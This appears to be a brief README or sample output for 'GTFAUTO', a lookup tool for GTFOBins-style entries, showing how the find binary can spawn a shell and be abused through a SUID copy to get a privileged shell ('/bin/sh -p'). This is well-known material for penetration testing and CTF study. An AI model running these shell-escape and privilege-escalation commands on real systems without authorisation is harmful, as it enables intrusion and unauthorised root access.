 GTFAUTO
- By l3v1ath4n
[~] Enter which binary to find :
|
|------------find
|--[*] Shell
|
v
find . -exec /bin/sh \; -quit
|--[*] SUID
|
v
sudo sh -c 'cp $(which find) .; chmod +s ./find'
./find . -exec /bin/sh -p \; -quit